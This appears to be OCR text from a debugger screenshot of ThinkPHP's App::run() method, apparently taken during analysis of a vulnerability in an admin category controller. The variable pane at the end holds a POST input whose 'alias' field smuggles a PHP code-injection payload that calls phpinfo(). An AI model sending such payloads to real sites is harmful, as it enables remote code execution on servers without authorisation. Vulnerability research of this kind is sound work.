 App.php × AdminCategoryController.php × Response.php × Error.php × Connection.php × Loader.php × Debug.php × index.php ×
129 // 监听 app_begin
130 Hook::listen('app_begin', $dispatch);
131
132 // 请求缓存检查
133 $request->cache( $request: {instance => think\Request, hook => [0], method => "POST", domain => n
134 $config['request_cache'],
135 $config['request_cache_expire'],
136 $config['request_cache_except']
137 );
138
139 $data = self::exec($dispatch, $config); $config: {app_host => "", app_debug => true, app_trace =>
140 } catch (HttpResponseException $exception) {
141 $data = $exception->getResponse();
142 }
143
144 // 清空类的实例化
145 Loader::clearInstance();
146
147 // 输出数据到客户端
148 if ($data instanceof Response) {
149 $response = $data;
150 } elseif (!is_null($data)) {
151 // 默认自动识别响应输出类型
152 $type = $request->isAjax() && !is_string($data) ?
153 Config::get('default_ajax_return') :
\think › App › run()
index.php ×
ariables
bind = {array} [0]
input = "parent_id=0&name=111&alias=a'%3D%3Earray(%22test_by_cqq%22)%2Cphpinfo()%2C'b&description=xxx&more%5Bthumbnail%5D=&seo_title=&s